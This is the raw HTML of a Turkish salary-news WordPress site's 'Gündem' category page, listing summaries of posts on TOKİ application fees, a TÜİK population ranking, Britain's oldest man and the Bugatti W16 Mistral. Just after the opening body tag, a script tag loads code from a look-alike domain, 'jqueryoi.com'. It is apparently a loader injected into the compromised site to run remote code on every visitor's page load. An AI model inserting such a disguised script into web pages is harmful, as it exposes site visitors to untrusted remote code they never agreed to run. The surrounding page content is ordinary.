<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/categories/5751" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="archive category category-gundem category-5751 wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/" aria-current="page">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
					<header class="page-header" aria-label="Page">
			
			<h1 class="page-title">
				Gündem			</h1>

			<div class="taxonomy-description"><p><strong>Türkiye gündemi</strong> başta olmak üzere dünya <strong>gündem</strong>inden paylaşımlar ve sıcak gelişmeleri bu kategoriden takip edebilirsiniz.</p>
</div>		</header>
		<article id="post-13342" class="post-13342 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.nekadarmaasi.com/toki-basvuru-ucreti-yatirma-toki-basvuru-ucreti-nasil-odenir-toki-500-tl-odeme-detaylari/" rel="bookmark">TOKİ Başvuru Ücreti Yatırma: TOKİ Başvuru Ücreti Nasıl Ödenir? TOKİ 500 TL Ödeme Detayları</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2023-11-17T20:12:59+03:00" itemprop="dateModified">Kasım 17, 2023</time><time class="entry-date published" datetime="2022-09-18T13:37:51+03:00" itemprop="datePublished">Eylül 18, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.nekadarmaasi.com/toki-basvuru-ucreti-yatirma-toki-basvuru-ucreti-nasil-odenir-toki-500-tl-odeme-detaylari/">
							<img width="1139" height="642" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/09/toki-basvurusu-toki-500-tl.jpg" class="attachment-full size-full wp-post-image" alt="toki başvuru ücreti" itemprop="image" decoding="async" fetchpriority="high" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/09/toki-basvurusu-toki-500-tl.jpg 1139w, https://www.nekadarmaasi.com/wp-content/uploads/2022/09/toki-basvurusu-toki-500-tl-300x169.jpg 300w, https://www.nekadarmaasi.com/wp-content/uploads/2022/09/toki-basvurusu-toki-500-tl-1024x577.jpg 1024w, https://www.nekadarmaasi.com/wp-content/uploads/2022/09/toki-basvurusu-toki-500-tl-768x433.jpg 768w" sizes="(max-width: 1139px) 100vw, 1139px" title="TOKİ Başvuru Ücreti Yatırma: TOKİ Başvuru Ücreti Nasıl Ödenir? TOKİ 500 TL Ödeme Detayları">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>TOKİ Başvuru Ücreti Yatırma işlemi intenette merak edilen bir konu oldu. TOKİ başvuru ücreti nasıl ödenir? TOKİ başvuru ücreti, TOKİ başvuru şartları, TOKİ başvuru nasıl yapılır? TOKİ başvuru ne zaman? TOKİ başvuru ücreti nasıl yatırılır? TOKİ 500 TL ödeme, TOKİ 500 TL yatırma gibi merak edilen tüm sorularınızın cevabı bu makalemizde sizler için derledik. TOKİ &#8230; <a title="TOKİ Başvuru Ücreti Yatırma: TOKİ Başvuru Ücreti Nasıl Ödenir? TOKİ 500 TL Ödeme Detayları" class="read-more" href="https://www.nekadarmaasi.com/toki-basvuru-ucreti-yatirma-toki-basvuru-ucreti-nasil-odenir-toki-500-tl-odeme-detaylari/" aria-label="Read more about TOKİ Başvuru Ücreti Yatırma: TOKİ Başvuru Ücreti Nasıl Ödenir? TOKİ 500 TL Ödeme Detayları">Devamını oku</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/gundem/" rel="category tag">Gündem</a></span> 		</footer>
			</div>
</article>
<article id="post-13300" class="post-13300 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.nekadarmaasi.com/herkes-memleketinde-yasasaydi-en-kalabalik-20-il-siralamasi-nasil-olurdu/" rel="bookmark">Herkes Memleketinde Yaşasaydı En Kalabalık 20 İl Sıralaması Nasıl Olurdu?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-09-02T10:28:40+03:00" itemprop="datePublished">Eylül 2, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.nekadarmaasi.com/herkes-memleketinde-yasasaydi-en-kalabalik-20-il-siralamasi-nasil-olurdu/">
							<img width="1200" height="800" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/09/urfa-balikligol.jpg" class="attachment-full size-full wp-post-image" alt="Şanlıurfa Balıklıgöl" itemprop="image" decoding="async" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/09/urfa-balikligol.jpg 1200w, https://www.nekadarmaasi.com/wp-content/uploads/2022/09/urfa-balikligol-300x200.jpg 300w, https://www.nekadarmaasi.com/wp-content/uploads/2022/09/urfa-balikligol-1024x683.jpg 1024w, https://www.nekadarmaasi.com/wp-content/uploads/2022/09/urfa-balikligol-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Herkes Memleketinde Yaşasaydı En Kalabalık 20 İl Sıralaması Nasıl Olurdu?">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Herkes memleketinde yaşasaydı en kalabalık 20 il hangisi olurdu? Ve İstanbul, Ankara, İzmir ve diğer büyük kentler hangi sırada yer alırdı? Bu sorulara Türkiye İstatistik Kurumu (TÜİK) cevap niteliğinde bir veri paylaştı. İşte TÜİK verilerine göre en kalabalık 20 ilin sıralaması ve nüfus bilgisi. Herkes Memleketinde Yaşasaydı En Kalabalık 20 İl Sıralaması Şöyle Olurdu! Türkiye&#8217;de &#8230; <a title="Herkes Memleketinde Yaşasaydı En Kalabalık 20 İl Sıralaması Nasıl Olurdu?" class="read-more" href="https://www.nekadarmaasi.com/herkes-memleketinde-yasasaydi-en-kalabalik-20-il-siralamasi-nasil-olurdu/" aria-label="Read more about Herkes Memleketinde Yaşasaydı En Kalabalık 20 İl Sıralaması Nasıl Olurdu?">Devamını oku</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/gundem/" rel="category tag">Gündem</a></span> 		</footer>
			</div>
</article>
<article id="post-13278" class="post-13278 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.nekadarmaasi.com/britanyanin-en-yasli-erkegi-uzun-yasamanin-sirri-icin-bakin-ne-dedi/" rel="bookmark">Britanya&#8217;nın En Yaşlı Erkeği Uzun Yaşamanın Sırrı İçin Bakın Ne Dedi?</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-30T12:35:19+03:00" itemprop="datePublished">Ağustos 30, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.nekadarmaasi.com/britanyanin-en-yasli-erkegi-uzun-yasamanin-sirri-icin-bakin-ne-dedi/">
							<img width="754" height="543" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/ingiltere-nin-en-yasli-adami-john.jpg" class="attachment-full size-full wp-post-image" alt="Britanya&#039;nın En Yaşlı Erkeği Uzun Yaşamanın Sırrı İçin Bakın Ne Dedi?" itemprop="image" decoding="async" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/ingiltere-nin-en-yasli-adami-john.jpg 754w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/ingiltere-nin-en-yasli-adami-john-300x216.jpg 300w" sizes="(max-width: 754px) 100vw, 754px" title="Britanya&#039;nın En Yaşlı Erkeği Uzun Yaşamanın Sırrı İçin Bakın Ne Dedi?">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Britanya&#8216;nın en yaşlı erkeği John Tinniswood, 110. doğum gününü kutladı. 110 yaşındaki Tinniswood, uzun yaşamının ardındaki sırrı açıkladı. Ve geçen tüm hayatını ise şöyle özetledi: &#8220;Tıpkı rüzgar ve yağmur gibi: olur&#8221; dedi. Uzun Yaşamanın Sırrı Nedir? Diye Soruldu, Cevap Sıradışı Oldu! Rekor kıran yaşı ile görenleri hayrete düşüren John Tinniswood, yaşlanma süreci boyunca hayata daha &#8230; <a title="Britanya&#8217;nın En Yaşlı Erkeği Uzun Yaşamanın Sırrı İçin Bakın Ne Dedi?" class="read-more" href="https://www.nekadarmaasi.com/britanyanin-en-yasli-erkegi-uzun-yasamanin-sirri-icin-bakin-ne-dedi/" aria-label="Read more about Britanya&#8217;nın En Yaşlı Erkeği Uzun Yaşamanın Sırrı İçin Bakın Ne Dedi?">Devamını oku</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/gundem/" rel="category tag">Gündem</a></span> 		</footer>
			</div>
</article>
<article id="post-13250" class="post-13250 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://www.nekadarmaasi.com/bugattinin-son-model-araci-w16-mistral-99-adet-uretilecek/" rel="bookmark">Bugatti’nin Son Model Aracı W16 Mistral 99 Adet Üretilecek</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2022-08-20T20:10:32+03:00" itemprop="datePublished">Ağustos 20, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/nekadarmaasi/" title="nekadarmaasi tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name">nekadarmaasi</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://www.nekadarmaasi.com/bugattinin-son-model-araci-w16-mistral-99-adet-uretilecek/">
							<img width="1200" height="800" src="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/bugatti-w16-mistral-onden.jpg" class="attachment-full size-full wp-post-image" alt="Bugatti w16 mistral" itemprop="image" decoding="async" loading="lazy" srcset="https://www.nekadarmaasi.com/wp-content/uploads/2022/08/bugatti-w16-mistral-onden.jpg 1200w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/bugatti-w16-mistral-onden-300x200.jpg 300w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/bugatti-w16-mistral-onden-1024x683.jpg 1024w, https://www.nekadarmaasi.com/wp-content/uploads/2022/08/bugatti-w16-mistral-onden-768x512.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" title="Bugatti’nin Son Model Aracı W16 Mistral 99 Adet Üretilecek">
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Bugatti’nin son model aracı W16 Mistral, sadece 99 adet üretilecek. Aracın Avrupa satış fiyatı yaklaşık 5 milyon Euro olarak açıklandı. Bugatti W16 Mistral Satışa Çıkar Çıkmaz Tükendi Bugatti W16 Mistral eşsiz bir görüntüye sahip ender araçlar sınıfındadır. 16 silindir hacmi ve 8 litrelik W16 motor 1,578 beygir gücü ile tüm dikkatleri üzerine çeken bir teknolojiye &#8230; <a title="Bugatti’nin Son Model Aracı W16 Mistral 99 Adet Üretilecek" class="read-more" href="https://www.nekadarmaasi.com/bugattinin-son-model-araci-w16-mistral-99-adet-uretilecek/" aria-label="Read more about Bugatti’nin Son Model Aracı W16 Mistral 99 Adet Üretilecek">Devamını oku</a></p>
			</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Kategoriler </span><a href="https://www.nekadarmaasi.com/gundem/" rel="category tag">Gündem</a></span> 		</footer>
			</div>
</article>
		<nav id="nav-below" class="paging-navigation" aria-label="Archive Page">
								<div class="nav-previous">
						<span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span>						<span class="prev" title="Önceki"><a href="https://www.nekadarmaasi.com/gundem/page/2/" >Eski yazılar</a></span>
					</div>
					<div class="nav-links"><span aria-current="page" class="page-numbers current"><span class="screen-reader-text">Sayfa</span>1</span>
<a class="page-numbers" href="https://www.nekadarmaasi.com/gundem/page/2/"><span class="screen-reader-text">Sayfa</span>2</a>
<a class="page-numbers" href="https://www.nekadarmaasi.com/gundem/page/3/"><span class="screen-reader-text">Sayfa</span>3</a>
<a class="next page-numbers" href="https://www.nekadarmaasi.com/gundem/page/2/">Sonraki <span aria-hidden="true">&rarr;</span></a></div>		</nav>
				</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block widget_search"><form role="search" method="get" action="https://www.nekadarmaasi.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></aside><aside id="block-2" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Kategoriler</strong></h2>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751 current-cat"><a aria-current="page" href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



